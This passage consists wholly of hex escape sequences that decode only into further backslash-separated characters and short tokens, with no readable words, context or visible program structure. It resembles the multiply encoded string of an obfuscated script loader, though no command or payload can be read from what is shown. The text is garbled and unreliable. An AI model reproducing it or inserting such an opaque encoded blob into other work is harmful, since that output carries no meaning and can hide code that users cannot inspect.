x5C\x78\x5C\x50\x5C\x46\x5C\x75\x5C\x68\x5C\x6D\x5C\x77\x5C\x52\x5C\x70\x5C\x52\x5C\x6B\x5C\x31\x68\x5C\x6B\x5C\x52\x5C\x72\x5C\x6D\x5C\x68\x5C\x72\x5C\x78\x5C\x6A\x5C\x69\x5C\x6E\x5C\x72\x5C\x4C\x5C\x46\x5C\x6B\x5C\x6D\x5C\x31\x42\x5C\x43\x5C\x78\x5C\x4B\x5C\x6B\x5C\x6E\x5C\x72\x5C\x49\x5C\x46\x5C\x4B\x5C\x6A\x5C\x54\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x55\x5C\x6F\x5C\x56\x5C\x6A\x5C\x54\x5C\x6E\x5C\x75\x5C\x68\x5C\x78\x5C\x76\x5C\x69\x5C\x31\x38\x5C\x4C\x5C\x6F\x5C\x55\x5C\x47\x5C\x53\x5C\x48\x5C\x6E\x5C\x73\x5C\x6F\x5C\x55\x5C\x47\x5C\x6D\x5C\x48\x5C\x44\x5C\x6E\x5C\x78\x5C\x31\x45\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x55\x5C\x6E\x5C\x4D\x5C\x6E\x5C\x76\x5C\x6E\x5C\x71\x5C\x6F\x5C\x4A\x5C\x68\x5C\x6D\x5C\x57\x5C\x6A\x5C\x69\x5C\x6E\x5C\x54\x5C\x6F\x5C\x4A\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x6A\x5C\x69\x5C\x6E\x5C\x74\x5C\x6F\x5C\x47\x5C\x71\x5C\x6E\x5C\x54\x5C\x48\x5C\x6E\x5C\x45\x5C\x6F\x5C\x72\x5C\x45\x5C\x6A\x5C\x75\x5C\x68\x5C\x6D\x5C\x58\x5C\x6E\x5C\x6D\x5C\x53\x5C\x69\x5C\x31\x38\x5C\x4C\x5C\x68\x5C\x6D\x5C\x31\x77\x5C\x41\x5C\x41\x5C\x6A\x5C\x74\x5C\x47\x5C\x53\x5C\x48\x5C\x6F\x5C\x31\x76\x5C\x31\x46\x5C\x71\x5C\x31\x63\x5C\x31\x73\x5C\x69\x5C\x6E\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x45\x5C\x69\x5C\x41\x5C\x41\x5C\x6A\x5C\x45\x5C\x6F\x5C\x31\x39\x5C\x31\x39\x5C\x6A\x5C\x71\x5C\x31\x46\x5C\x6A\x5C\x31\x6F\x5C\x31\x68\x5C\x53\x5C\x68\x5C\x78\x5C\x31\x6D\x5C\x46\x5C\x53\x5C\x68\x5C\x78\x5C\x31\x31\x5C\x69\x5C\x69\x5C\x6E\x5C\x45\x5C\x31\x44\x5C\x78\x5C\x31\x79\x5C\x41\x5C\x41\x5C\x6A\x5C\x45\x5C\x6F\x5C\x78\x5C\x31\x79\x5C\x69\x5C\x6E\x5C\x74\x5C\x47\x5C\x6D\x5C\x48\x5C\x6F\x5C\x54\x5C\x31\x7A\x5C\x45\x5C\x69\x5C\x6E\x5C\x55\x5C\x6F\x5C\x50\x5C\x6A\x5C\x74\x5C\x6E\x5C\x47\x5C\x4C\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x6E\x5C\x4C\x5C\x68\x5C\x6D\x5C\x31\x72\x5C\x48\x5C\x6E\x5C\x75\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x69\x5C\x6E\x5C\x4C\x5C\x68\x5C\x78\x5C\x31\x42\x5C\x6F\x5C\x55\x5C\x6E\x5C\x4C\x5C\x68\x5C\x72\x5C\x53\x5C\x6F\x5C\x74\x5C\x6E\x5C\x4C\x5C\x68\x5C\x31\x65\x5C\x6F\x5C\x75\x5C\x68\x5C\x31\x65\x5C\x6E\x5C\x4C\x5C\x68\x5C\x6D\x5C\x58\x5C\x6F\x5C\x45\x5C\x6E\x5C\x4C\x5C\x68\x5C\x6D\x5C\x31\x74\x5C\x6F\x5C\x75\x5C\x68\x5C\x6D\x5C\x31\x74\x5C\x6E\x5C\x4C\x5C\x68\x5C\x72\x5C\x31\x76\x5C\x6F\x5C\x31\x6F\x5C\x6E\x5C\x4C\x5C\x68\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x75\x5C\x68\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x4C\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x6F\x5C\x75\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x6E\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6F\x5C\x75\x5C\x68\x5C\x31\x30\x5C\x6E\x5C\x4D\x5C\x6F\x5C\x49\x5C\x6A\x5C\x75\x5C\x68\x5C\x6D\x5C\x45\x5C\x6E\x5C\x4C\x5C\x6E\x5C\x55\x5C\x69\x5C\x6E\x5C\x76\x5C\x6F\x5C\x4C\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x6C\x5C\x6C\x5C\x4C\x5C\x68\x5C\x6D\x5C\x76\x5C\x31\x46\x5C\x4C\x5C\x68\x5C\x6D\x5C\x74\x5C\x6E\x5C\x7A\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x4A\x5C\x6E\x5C\x4C\x5C\x6E\x5C\x73\x5C\x6E\x5C\x4D\x5C\x6E\x5C\x76\x5C\x69\x5C\x6E\x5C\x4C\x5C\x6F\x5C\x31\x71\x5C\x6E\x5C\x73\x5C\x6F\x5C\x31\x71\x5C\x44\x5C\x44\x5C\x69\x5C\x44\x5C\x4B\x5C\x43\x5C\x56\x5C\x6A\x5C\x75\x5C\x6E\x5C\x31\x35\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x31\x36\x5C\x6E\x5C\x57\x5C\x6F\x5C\x42\x5C\x44\x5C\x6E\x5C\x31\x62\x5C\x6F\x5C\x47\x5C\x48\x5C\x6E\x5C\x4D\x5C\x6F\x5C\x47\x5C\x48\x5C\x6E\x5C\x74\x5C\x6F\x5C\x47\x5C\x48\x5C\x6E\x5C\x45\x5C\x6F\x5C\x47\x5C\x48\x5C\x31\x38\x5C\x31\x72\x5C\x6B\x5C\x78\x5C\x31\x66\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x78\x5C\x73\x5C\x43\x5C\x75\x5C\x31\x68\x5C\x6A\x5C\x31\x36\x5C\x6F\x5C\x6D\x5C\x31\x33\x5C\x43\x5C\x78\x5C\x31\x78\x5C\x6A\x5C\x6B\x5C\x78\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x31\x34\x5C\x6B\x5C\x69\x5C\x6E\x5C\x31\x36\x5C\x68\x5C\x78\x5C\x31\x69\x5C\x6F\x5C\x59\x5C\x6D\x5C\x6E\x5C\x31\x36\x5C\x68\x5C\x78\x5C\x31\x6C\x5C\x6A\x5C\x75\x5C\x69\x5C\x69\x5C\x46\x5C\x31\x36\x5C\x6F\x5C\x75\x5C\x6E\x5C\x77\x5C\x6A\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x6D\x5C\x51\x5C\x6A\x5C\x6B\x5C\x78\x5C\x56\x5C\x6B\x5C\x69\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x77\x5C\x6A\x5C\x58\x5C\x69\x5C\x68\x5C\x6D\x5C\x51\x5C\x6A\x5C\x6B\x5C\x78\x5C\x31\x41\x5C\x6B\x5C\x69\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x73\x5C\x6F\x5C\x77\x5C\x6A\x5C\x58\x5C\x69\x5C\x31\x38\x5C\x57\x5C\x6F\x5C\x42\x5C\x6D\x5C\x31\x6E\x5C\x46\x5C\x31\x35\x5C\x6C\x5C\x6C\x5C\x73\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x78\x5C\x7A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x78\x5C\x79\x5C\x46\x5C\x73\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x4B\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x74\x5C\x46\x5C\x31\x39\x5C\x31\x39\x5C\x73\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x51\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x76\x5C\x46\x5C\x31\x39\x5C\x31\x39\x5C\x73\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x54\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x31\x67\x5C\x46\x5C\x31\x39\x5C\x31\x39\x5C\x73\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x73\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x31\x72\x5C\x46\x5C\x31\x39\x5C\x31\x39\x5C\x73\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x71\x5C\x6B\x5C\x69\x5C\x6E\x5C\x72\x5C\x70\x5C\x46\x5C\x6B\x5C\x6D\x5C\x31\x62\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x73\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x4A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x72\x5C\x55\x5C\x46\x5C\x6B\x5C\x6D\x5C\x31\x62\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x73\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x76\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x4E\x5C\x46\x5C\x73\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x31\x6F\x5C\x6B\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x68\x5C\x72\x5C\x31\x6E\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x31\x69\x5C\x46\x5C\x6B\x5C\x6D\x5C\x31\x62\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x73\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x31\x79\x5C\x6B\x5C\x69\x5C\x44\x5C\x6E\x5C\x6B\x5C\x72\x5C\x77\x5C\x46\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x75\x5C\x68\x5C\x72\x5C\x4D\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x41\x5C\x41\x5C\x6A\x5C\x57\x5C\x68\x5C\x6D\x5C\x31\x69\x5C\x6F\x5C\x59\x5C\x6D\x5C\x69\x5C\x6E\x5C\x73\x5C\x68\x5C\x6D\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x57\x5C\x6B\x5C\x69\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x77\x5C\x6A\x5C\x58\x5C\x69\x5C\x31\x38\x5C\x57\x5C\x68\x5C\x31\x67\x5C\x6F\x5C\x31\x39\x5C\x31\x39\x5C\x71\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x31\x31\x5C\x6B\x5C\x69\x5C\x6E\x5C\x57\x5C\x68\x5C\x72\x5C\x58\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x31\x62\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x31\x30\x5C\x6B\x5C\x69\x5C\x6E\x5C\x57\x5C\x68\x5C\x6D\x5C\x31\x64\x5C\x6F\x5C\x31\x39\x5C\x31\x39\x5C\x71\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x31\x64\x5C\x6B\x5C\x69\x5C\x6E\x5C\x57\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x6F\x5C\x6B\x5C\x72\x5C\x31\x6C\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x31\x72\x5C\x6B\x5C\x69\x5C\x44\x5C\x69\x5C\x6E\x5C\x73\x5C\x68\x5C\x6D\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x77\x5C\x6A\x5C\x58\x5C\x69\x5C\x31\x38\x5C\x57\x5C\x68\x5C\x6D\x5C\x31\x37\x5C\x6F\x5C\x31\x39\x5C\x31\x39\x5C\x71\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x4F\x5C\x53\x5C\x6B\x5C\x69\x5C\x44\x5C\x69\x5C\x44\x5C\x69\x5C\x6E\x5C\x77\x5C\x6A\x5C\x58\x5C\x69\x5C\x68\x5C\x6D\x5C\x51\x5C\x6A\x5C\x6B\x5C\x4F\x5C\x6D\x5C\x6B\x5C\x69\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x57\x5C\x68\x5C\x4F\x5C\x78\x5C\x6F\x5C\x31\x39\x5C\x31\x39\x5C\x77\x5C\x6A\x5C\x58\x5C\x69\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x4F\x5C\x72\x5C\x6B\x5C\x69\x5C\x6E\x5C\x57\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x31\x39\x5C\x31\x39\x5C\x77\x5C\x6A\x5C\x58\x5C\x69\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x4F\x5C\x4F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x57\x5C\x68\x5C\x6D\x5C\x31\x77\x5C\x6F\x5C\x59\x5C\x6D\x5C\x6E\x5C\x77\x5C\x6A\x5C\x58\x5C\x69\x5C\x68\x5C\x6D\x5C\x51\x5C\x6A\x5C\x6B\x5C\x78\x5C\x31\x62\x5C\x6B\x5C\x69\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x77\x5C\x6A\x5C\x58\x5C\x69\x5C\x6E\x5C\x70\x5C\x6F\x5C\x42\x5C\x4F\x5C\x54\x5C\x46\x5C\x31\x39\x5C\x31\x39\x5C\x71\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x78\x5C\x7A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x4F\x5C\x73\x5C\x46\x5C\x71\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x4F\x5C\x71\x5C\x6B\x5C\x69\x5C\x31\x7A\x5C\x6D\x5C\x6E\x5C\x4F\x5C\x4C\x5C\x46\x5C\x71\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x4F\x5C\x4A\x5C\x6B\x5C\x69\x5C\x31\x7A\x5C\x6D\x5C\x6E\x5C\x4F\x5C\x55\x5C\x46\x5C\x71\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x4F\x5C\x31\x6F\x5C\x6B\x5C\x69\x5C\x31\x7A\x5C\x6D\x5C\x44\x5C\x31\x38\x5C\x31\x62\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6A\x5C\x70\x5C\x69\x5C\x6E\x5C\x70\x5C\x6F\x5C\x31\x71\x5C\x6E\x5C\x57\x5C\x68\x5C\x6D\x5C\x31\x77\x5C\x6F\x5C\x59\x5C\x53\x5C\x44\x5C\x69\x5C\x6E\x5C\x77\x5C\x6A\x5C\x58\x5C\x69\x5C\x68\x5C\x6D\x5C\x51\x5C\x6A\x5C\x6B\x5C\x4F\x5C\x7A\x5C\x6B\x5C\x69\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x70\x5C\x6E\x5C\x4A\x5C\x6F\x5C\x77\x5C\x6A\x5C\x58\x5C\x69\x5C\x6E\x5C\x4C\x5C\x6F\x5C\x42\x5C\x4F\x5C\x79\x5C\x46\x5C\x31\x39\x5C\x31\x39\x5C\x4A\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x4F\x5C\x56\x5C\x6B\x5C\x69\x5C\x31\x7A\x5C\x6D\x5C\x6E\x5C\x6D\x5C\x31\x71\x5C\x46\x5C\x31\x39\x5C\x31\x39\x5C\x4A\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x78\x5C\x31\x62\x5C\x6B\x5C\x69\x5C\x6E\x5C\x4F\x5C\x31\x35\x5C\x46\x5C\x31\x39\x5C\x31\x39\x5C\x4A\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x4F\x5C\x58\x5C\x6B\x5C\x69\x5C\x6E\x5C\x4F\x5C\x31\x34\x5C\x46\x5C\x31\x39\x5C\x31\x39\x5C\x4A\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x4F\x5C\x31\x33\x5C\x6B\x5C\x69\x5C\x6E\x5C\x78\x5C\x57\x5C\x46\x5C\x31\x39\x5C\x31\x39\x5C\x4A\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x78\x5C\x31\x36\x5C\x6B\x5C\x69\x5C\x6E\x5C\x78\x5C\x31\x35\x5C\x46\x5C\x31\x39\x5C\x31\x39\x5C\x4A\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x78\x5C\x31\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x78\x5C\x4F\x5C\x46\x5C\x31\x39\x5C\x31\x39\x5C\x4A\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x78\x5C\x31\x75\x5C\x6B\x5C\x69\x5C\x6E\x5C\x78\x5C\x31\x73\x5C\x46\x5C\x31\x39\x5C\x31\x39\x5C\x4A\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x78\x5C\x31\x74\x5C\x6B\x5C\x69\x5C\x6E\x5C\x78\x5C\x31\x61\x5C\x46\x5C\x4A\x5C\x68\x5C\x6D\x5C\x31\x42\x5C\x6A\x5C\x69\x5C\x44\x5C\x31\x38\x5C\x70\x5C\x6F\x5C\x4C\x5C\x68\x5C\x6D\x5C\x31\x71\x5C\x52\x5C\x6B\x5C\x31\x45\x5C\x6B\x5C\x52\x5C\x4C\x5C\x68\x5C\x78\x5C\x4F\x5C\x52\x5C\x6B\x5C\x31\x45\x5C\x6B\x5C\x52\x5C\x4C\x5C\x68\x5C\x78\x5C\x31\x73\x5C\x6E\x5C\x31\x7A\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x77\x5C\x68\x5C\x78\x5C\x58\x5C\x6A\x5C\x70\x5C\x6E\x5C\x74\x5C\x69\x5C\x41\x5C\x41\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6A\x5C\x70\x5C\x69\x5C\x6E\x5C\x4D\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6A\x5C\x4C\x5C\x69\x5C\x44\x5C\x69\x5C\x44\x5C\x69\x5C\x44\x5C\x69\x5C\x6E\x5C\x45\x5C\x6F\x5C\x47\x5C\x31\x62\x5C\x6E\x5C\x74\x5C\x6E\x5C\x4D\x5C\x48\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x31\x71\x5C\x6E\x5C\x31\x62\x5C\x6F\x5C\x31\x71\x5C\x6E\x5C\x4D\x5C\x6F\x5C\x31\x71\x5C\x6E\x5C\x74\x5C\x6F\x5C\x31\x71\x5C\x6E\x5C\x47\x5C\x57\x5C\x6E\x5C\x45\x5C\x48\x5C\x44\x5C\x4B\x5C\x43\x5C\x79\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x75\x5C\x6E\x5C\x57\x5C\x6E\x5C\x31\x62\x5C\x6E\x5C\x4D\x5C\x6E\x5C\x74\x5C\x6F\x5C\x58\x5C\x6E\x5C\x45\x5C\x6F\x5C\x58\x5C\x68\x5C\x6D\x5C\x57\x5C\x6A\x5C\x69\x5C\x6E\x5C\x76\x5C\x6F\x5C\x58\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x6A\x5C\x69\x5C\x31\x38\x5C\x75\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x4C\x5C\x6F\x5C\x6D\x5C\x75\x5C\x68\x5C\x78\x5C\x5A\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x31\x6A\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x68\x5C\x78\x5C\x31\x33\x5C\x6E\x5C\x70\x5C\x6F\x5C\x6D\x5C\x75\x5C\x68\x5C\x78\x5C\x4E\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x31\x6A\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x68\x5C\x78\x5C\x75\x5C\x6E\x5C\x55\x5C\x6F\x5C\x4C\x5C\x31\x44\x5C\x45\x5C\x31\x68\x5C\x6A\x5C\x4C\x5C\x31\x7A\x5C\x45\x5C\x69\x5C\x31\x63\x5C\x78\x5C\x46\x5C\x53\x5C\x6E\x5C\x4A\x5C\x6F\x5C\x70\x5C\x31\x44\x5C\x76\x5C\x31\x68\x5C\x6A\x5C\x70\x5C\x31\x7A\x5C\x76\x5C\x69\x5C\x31\x63\x5C\x78\x5C\x46\x5C\x53\x5C\x31\x38\x5C\x74\x5C\x68\x5C\x78\x5C\x71\x5C\x6A\x5C\x42\x5C\x6B\x5C\x78\x5C\x70\x5C\x31\x7A\x5C\x78\x5C\x31\x67\x5C\x6B\x5C\x46\x5C\x55\x5C\x6E\x5C\x6B\x5C\x78\x5C\x70\x5C\x31\x7A\x5C\x78\x5C\x31\x64\x5C\x6B\x5C\x46\x5C\x4A\x5C\x44\x5C\x69\x5C\x44\x5C\x6E\x5C\x75\x5C\x6A\x5C\x69\x5C\x6E\x5C\x31\x6F\x5C\x31\x68\x5C\x6A\x5C\x57\x5C\x6F\x5C\x6B\x5C\x78\x5C\x31\x37\x5C\x6B\x5C\x31\x33\x5C\x43\x5C\x6D\x5C\x75\x5C\x6E\x5C\x31\x62\x5C\x6F\x5C\x57\x5C\x31\x68\x5C\x6B\x5C\x78\x5C\x31\x72\x5C\x6B\x5C\x46\x5C\x6B\x5C\x78\x5C\x4C\x5C\x6B\x5C\x6E\x5C\x4D\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x54\x5C\x6F\x5C\x6D\x5C\x75\x5C\x68\x5C\x78\x5C\x4E\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x31\x6A\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x68\x5C\x78\x5C\x75\x5C\x31\x38\x5C\x74\x5C\x68\x5C\x78\x5C\x71\x5C\x6A\x5C\x6B\x5C\x78\x5C\x31\x71\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x54\x5C\x31\x7A\x5C\x76\x5C\x69\x5C\x31\x63\x5C\x78\x5C\x69\x5C\x44\x5C\x6E\x5C\x6D\x5C\x31\x75\x5C\x68\x5C\x78\x5C\x55\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x63\x5C\x78\x5C\x31\x6F\x5C\x31\x63\x5C\x76\x5C\x69\x5C\x31\x68\x5C\x6D\x5C\x78\x5C\x6A\x5C\x4D\x5C\x6E\x5C\x72\x5C\x72\x5C\x69\x5C\x46\x5C\x72\x5C\x4F\x5C\x6A\x5C\x31\x62\x5C\x6E\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x78\x5C\x49\x5C\x6A\x5C\x4D\x5C\x6E\x5C\x72\x5C\x31\x73\x5C\x69\x5C\x44\x5C\x6E\x5C\x59\x5C\x6D\x5C\x69\x5C\x69\x5C\x46\x5C\x77\x5C\x6A\x5C\x6D\x5C\x75\x5C\x69\x5C\x68\x5C\x78\x5C\x4C\x5C\x6A\x5C\x75\x5C\x69\x5C\x44\x5C\x4B\x5C\x43\x5C\x7A\x5C\x6A\x5C\x55\x5C\x6E\x5C\x70\x5C\x6E\x5C\x4D\x5C\x6E\x5C\x74\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x45\x5C\x6E\x5C\x76\x5C\x31\x38\x5C\x4D\x5C\x68\x5C\x6D\x5C\x31\x78\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x74\x5C\x31\x68\x5C\x6A\x5C\x45\x5C\x6F\x5C\x6D\x5C\x31\x33\x5C\x43\x5C\x6D\x5C\x7A\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x6E\x5C\x45\x5C\x68\x5C\x72\x5C\x4E\x5C\x6A\x5C\x58\x5C\x6E\x5C\x4D\x5C\x6E\x5C\x55\x5C\x6E\x5C\x70\x5C\x69\x5C\x6E\x5C\x55\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x31\x71\x5C\x6E\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x6F\x5C\x45\x5C\x69\x5C\x46\x5C\x6A\x5C\x76\x5C\x6F\x5C\x58\x5C\x6E\x5C\x78\x5C\x49\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x7A\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x76\x5C\x6E\x5C\x55\x5C\x6E\x5C\x70\x5C\x6E\x5C\x4D\x5C\x6E\x5C\x74\x5C\x69\x5C\x44\x5C\x6E\x5C\x72\x5C\x75\x5C\x69\x5C\x69\x5C\x44\x5C\x4B\x5C\x43\x5C\x50\x5C\x6A\x5C\x31\x6D\x5C\x6E\x5C\x31\x6A\x5C\x6E\x5C\x31\x35\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x31\x36\x5C\x6E\x5C\x57\x5C\x6E\x5C\x31\x62\x5C\x6F\x5C\x31\x6D\x5C\x47\x5C\x53\x5C\x48\x5C\x6E\x5C\x4D\x5C\x6F\x5C\x31\x6D\x5C\x47\x5C\x6D\x5C\x48\x5C\x6E\x5C\x74\x5C\x6F\x5C\x31\x6A\x5C\x47\x5C\x53\x5C\x48\x5C\x31\x63\x5C\x31\x6A\x5C\x47\x5C\x6D\x5C\x48\x5C\x6E\x5C\x45\x5C\x6F\x5C\x31\x62\x5C\x31\x63\x5C\x4D\x5C\x31\x38\x5C\x31\x72\x5C\x43\x5C\x45\x5C\x31\x44\x5C\x6F\x5C\x6D\x5C\x31\x68\x5C\x74\x5C\x31\x44\x5C\x6F\x5C\x6D\x5C\x41\x5C\x41\x5C\x74\x5C\x31\x44\x5C\x45\x5C\x31\x68\x5C\x6A\x5C\x31\x36\x5C\x6F\x5C\x31\x62\x5C\x6E\x5C\x57\x5C\x6F\x5C\x31\x36\x5C\x31\x63\x5C\x74\x5C\x69\x5C\x46\x5C\x6A\x5C\x57\x5C\x6F\x5C\x4D\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x57\x5C\x31\x46\x5C\x74\x5C\x69\x5C\x46\x5C\x6D\x5C\x31\x44\x5C\x6F\x5C\x74\x5C\x41\x5C\x41\x5C\x45\x5C\x31\x44\x5C\x74\x5C\x31\x68\x5C\x6A\x5C\x57\x5C\x6F\x5C\x4D\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x57\x5C\x31\x46\x5C\x74\x5C\x69\x5C\x46\x5C\x6A\x5C\x31\x36\x5C\x6F\x5C\x31\x62\x5C\x6E\x5C\x57\x5C\x6F\x5C\x31\x36\x5C\x31\x63\x5C\x74\x5C\x69\x5C\x6E\x5C\x59\x5C\x31\x35\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x36\x5C\x31\x44\x5C\x31\x6A\x5C\x47\x5C\x53\x5C\x48\x5C\x6C\x5C\x6C\x5C\x57\x5C\x31\x44\x5C\x31\x6A\x5C\x47\x5C\x6D\x5C\x48\x5C\x69\x5C\x31\x68\x5C\x31\x6A\x5C\x46\x5C\x47\x5C\x31\x39\x5C\x31\x39\x5C\x31\x36\x5C\x6E\x5C\x31\x39\x5C\x31\x39\x5C\x57\x5C\x48\x5C\x44\x5C\x4B\x5C\x43\x5C\x49\x5C\x6A\x5C\x31\x77\x5C\x6E\x5C\x31\x61\x5C\x6E\x5C\x31\x74\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x31\x31\x5C\x6E\x5C\x31\x75\x5C\x6E\x5C\x31\x6D\x5C\x6E\x5C\x31\x6A\x5C\x6F\x5C\x31\x61\x5C\x68\x5C\x78\x5C\x79\x5C\x6E\x5C\x31\x35\x5C\x6F\x5C\x47\x5C\x48\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6D\x5C\x6E\x5C\x57\x5C\x6F\x5C\x6D\x5C\x6E\x5C\x31\x62\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x4D\x5C\x6F\x5C\x6A\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x74\x5C\x6E\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x76\x5C\x6E\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\